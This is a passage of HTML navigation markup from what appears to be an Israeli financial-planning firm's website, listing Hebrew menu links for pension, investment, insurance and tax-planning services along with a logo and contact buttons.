	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99/" class="elementor-sub-item">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%90%d7%9c%d7%98%d7%a8%d7%a0%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" class="elementor-sub-item">השקעות אלטרנטיביות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://benchmark-fin.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">ניהול סיכונים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%a1-%d7%95%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%a4%d7%a8%d7%99%d7%a9%d7%94/" class="elementor-sub-item">תכנון מס וליווי לפרישה</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-1c8cfbe2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://benchmark-fin.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://benchmark-fin.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-sub-item">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://benchmark-fin.com/%d7%90%d7%9e%d7%a0%d7%aa-%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">אמנת השירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://benchmark-fin.com/tos/" class="elementor-sub-item">תקנון השימוש באתר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://benchmark-fin.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" class="elementor-sub-item">מדיניות פרטיות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://benchmark-fin.com/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-241"><a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3857"><a href="https://benchmark-fin.com/בנצמרק-סוכנות-לביטוח-פנסיוני-2018-בעמ/" class="elementor-sub-item">בנצמרק סוכנות לביטוח פנסיוני (2018) בע&quot;מ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3858"><a href="https://benchmark-fin.com/בנצמרק-סוכנות-לביטוח-פנסיוני-2018-בעמ/" class="elementor-sub-item">אודות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://benchmark-fin.com/%d7%92%d7%99%d7%9c%d7%95%d7%99-%d7%a0%d7%90%d7%95%d7%aa-%d7%a1%d7%95%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99/" class="elementor-sub-item">גילוי נאות &#8211; סוכנות לביטוח פנסיוני</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99/" class="elementor-sub-item">תכנון פנסיוני</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99/" class="elementor-sub-item">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%90%d7%9c%d7%98%d7%a8%d7%a0%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" class="elementor-sub-item">השקעות אלטרנטיביות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://benchmark-fin.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">ניהול סיכונים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%a1-%d7%95%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%a4%d7%a8%d7%99%d7%a9%d7%94/" class="elementor-sub-item">תכנון מס וליווי לפרישה</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7892b387" data-id="7892b387" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2f24a10 elementor-widget elementor-widget-image" data-id="2f24a10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://benchmark-fin.com">
							<img width="800" height="264" src="https://benchmark-fin.com/wp-content/uploads/2025/09/logo-1024x338.png" class="attachment-large size-large" alt="בנצ&#039;מרק לוגו" loading="lazy" srcset="https://benchmark-fin.com/wp-content/uploads/2025/09/logo-1024x338.png 1024w, https://benchmark-fin.com/wp-content/uploads/2025/09/logo-300x99.png 300w, https://benchmark-fin.com/wp-content/uploads/2025/09/logo-768x253.png 768w, https://benchmark-fin.com/wp-content/uploads/2025/09/logo.png 1446w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c2a8211" data-id="c2a8211" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b497955 elementor-nav-menu__align-justify elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b497955" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none"><ul id="menu-1-2b497955" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-372"><a href="https://benchmark-fin.com/%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">המוצרים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-376"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מוצרים פנסיונים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://benchmark-fin.com/%d7%a7%d7%95%d7%a4%d7%aa-%d7%92%d7%9e%d7%9c-%d7%95%d7%a7%d7%a8%d7%9f-%d7%94%d7%a9%d7%aa%d7%9c%d7%9e%d7%95%d7%aa/" class="elementor-sub-item">קופת גמל וקרן השתלמות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://benchmark-fin.com/%d7%aa%d7%99%d7%a7%d7%95%d7%9f-190/" class="elementor-sub-item">תיקון 190</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://benchmark-fin.com/%d7%a7%d7%95%d7%a4%d7%aa-%d7%92%d7%9e%d7%9c-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%94/" class="elementor-sub-item">קופת גמל להשקעה</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item">מוצרים פיננסיים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://benchmark-fin.com/%d7%a4%d7%95%d7%9c%d7%99%d7%a1%d7%aa-%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item">פוליסת חיסכון</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://benchmark-fin.com/%d7%aa%d7%99%d7%a7%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">תיקי השקעות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://benchmark-fin.com/%d7%a1%d7%a2%d7%99%d7%a3-125-%d7%93/" class="elementor-sub-item">סעיף 125 ד’</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-373"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%90%d7%9c%d7%98%d7%a8%d7%a0%d7%98%d7%99%d7%91%d7%99%d7%9d/" class="elementor-sub-item">מוצרים אלטרנטיבים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://benchmark-fin.com/%d7%a7%d7%a8%d7%9f-%d7%92%d7%99%d7%93%d7%95%d7%a8/" class="elementor-sub-item">קרן גידור</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://benchmark-fin.com/%d7%a7%d7%a8%d7%9f-%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-sub-item">קרן נדל”ן</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://benchmark-fin.com/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-p2p/" class="elementor-sub-item">הלוואות P2P</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-374"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%91%d7%99%d7%98%d7%95%d7%97/" class="elementor-sub-item">מוצרים ביטוח</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item">ביטוח בריאות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item">ביטוח חיים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%a7%d7%a9%d7%95%d7%aa/" class="elementor-sub-item">ביטוח מחלות קשות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a1%d7%99%d7%a2%d7%95%d7%93%d7%99/" class="elementor-sub-item">ביטוח סיעודי</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://benchmark-fin.com/%d7%a9%d7%99%d7%98%d7%aa-%d7%91%d7%a0%d7%a6%d7%9e%d7%a8%d7%a7/" class="elementor-item">שיטת בנצ’מרק</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://benchmark-fin.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://benchmark-fin.com/blog/" class="elementor-item">מגזין פיננסי</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-2b497955" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-372"><a href="https://benchmark-fin.com/%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">המוצרים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-376"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מוצרים פנסיונים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://benchmark-fin.com/%d7%a7%d7%95%d7%a4%d7%aa-%d7%92%d7%9e%d7%9c-%d7%95%d7%a7%d7%a8%d7%9f-%d7%94%d7%a9%d7%aa%d7%9c%d7%9e%d7%95%d7%aa/" class="elementor-sub-item">קופת גמל וקרן השתלמות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://benchmark-fin.com/%d7%aa%d7%99%d7%a7%d7%95%d7%9f-190/" class="elementor-sub-item">תיקון 190</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://benchmark-fin.com/%d7%a7%d7%95%d7%a4%d7%aa-%d7%92%d7%9e%d7%9c-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%94/" class="elementor-sub-item">קופת גמל להשקעה</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item">מוצרים פיננסיים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://benchmark-fin.com/%d7%a4%d7%95%d7%9c%d7%99%d7%a1%d7%aa-%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item">פוליסת חיסכון</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://benchmark-fin.com/%d7%aa%d7%99%d7%a7%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">תיקי השקעות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://benchmark-fin.com/%d7%a1%d7%a2%d7%99%d7%a3-125-%d7%93/" class="elementor-sub-item">סעיף 125 ד’</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-373"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%90%d7%9c%d7%98%d7%a8%d7%a0%d7%98%d7%99%d7%91%d7%99%d7%9d/" class="elementor-sub-item">מוצרים אלטרנטיבים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://benchmark-fin.com/%d7%a7%d7%a8%d7%9f-%d7%92%d7%99%d7%93%d7%95%d7%a8/" class="elementor-sub-item">קרן גידור</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://benchmark-fin.com/%d7%a7%d7%a8%d7%9f-%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-sub-item">קרן נדל”ן</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://benchmark-fin.com/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-p2p/" class="elementor-sub-item">הלוואות P2P</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-374"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%91%d7%99%d7%98%d7%95%d7%97/" class="elementor-sub-item">מוצרים ביטוח</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item">ביטוח בריאות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item">ביטוח חיים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%a7%d7%a9%d7%95%d7%aa/" class="elementor-sub-item">ביטוח מחלות קשות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://benchmark-fin.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a1%d7%99%d7%a2%d7%95%d7%93%d7%99/" class="elementor-sub-item">ביטוח סיעודי</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://benchmark-fin.com/%d7%a9%d7%99%d7%98%d7%aa-%d7%91%d7%a0%d7%a6%d7%9e%d7%a8%d7%a7/" class="elementor-item">שיטת בנצ’מרק</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://benchmark-fin.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://benchmark-fin.com/blog/" class="elementor-item">מגזין פיננסי</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1116e690" data-id="1116e690" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5822ab78 elementor-align-left elementor-widget elementor-widget-button" data-id="5822ab78" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://benchmark-fin.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">קבע פגישה</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e216f9a elementor-widget__width-inherit elementor-view-stacked elementor-hidden-phone elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e216f9a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=0526684066">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64d5c59 elementor-section-height-min-height elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="64d5c59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e0f9b2" data-id="5e0f9b2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-864b5b1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="864b5b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-316dbff" data-id="316dbff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fa23b77 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu--indicator-classic elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fa23b77" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-fa23b77" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-793"><a href="https://benchmark-fin.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://benchmark-fin.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-sub-item">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a href="https://benchmark-fin.com/%d7%90%d7%9e%d7%a0%d7%aa-%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">אמנת השירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://benchmark-fin.com/tos/" class="elementor-sub-item">תקנון השימוש באתר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://benchmark-fin.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" class="elementor-sub-item">מדיניות פרטיות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://benchmark-fin.com/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801"><a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3851"><a href="https://benchmark-fin.com/בנצמרק-סוכנות-לביטוח-פנסיוני-2018-בעמ/" class="elementor-sub-item">בנצמרק סוכנות לביטוח פנסיוני (2018) בע&quot;מ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3852"><a href="https://benchmark-fin.com/בנצמרק-סוכנות-לביטוח-פנסיוני-2018-בעמ/" class="elementor-sub-item">אודות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://benchmark-fin.com/%d7%92%d7%99%d7%9c%d7%95%d7%99-%d7%a0%d7%90%d7%95%d7%aa-%d7%a1%d7%95%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99/" class="elementor-sub-item">גילוי נאות &#8211; סוכנות לביטוח פנסיוני</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99/" class="elementor-sub-item">תכנון פנסיוני</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99/" class="elementor-sub-item">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%90%d7%9c%d7%98%d7%a8%d7%a0%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" class="elementor-sub-item">השקעות אלטרנטיביות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://benchmark-fin.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">ניהול סיכונים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%a1-%d7%95%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%a4%d7%a8%d7%99%d7%a9%d7%94/" class="elementor-sub-item">תכנון מס וליווי לפרישה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://benchmark-fin.com/%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">המוצרים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-806"><a href="https://benchmark-fin.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מוצרים פנסיונים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://benchmark-fin.com/%d7%a7%d7%95%d7%a4%d7%aa-%d7%92%d7%9e%d7%9c-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%94/" class="elementor-sub-item">קופת גמל להשקעה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://benchmark-fin.com/%d7%aa%d7%99%d7%a7%d7%95%d7%9f-190/" class="elementor-sub-item">תיקון 190</a></li>
